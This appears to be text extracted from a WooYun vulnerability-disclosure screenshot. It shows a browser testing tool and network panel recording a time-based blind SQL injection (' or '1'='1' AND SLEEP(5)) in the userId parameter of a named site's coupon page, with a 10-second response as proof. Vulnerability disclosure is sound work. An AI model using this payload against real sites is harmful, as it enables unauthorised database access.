 Load URL
http://www.66666666.com/sbnapp/member/member!coupon.action?pt=ios&userId=woyun' or '1'='1' AND SLEEP(5) AND 'oMTO'='oMTO
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
优惠券
点击加载更多
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET member!coupon.action?pt=. 200 OK 66666666.com 6.4 KB 116.255.199.103:80 10.03s
www.wooyun.org
1 个请求 6.4 KB 10.03s (onload: 10.19s)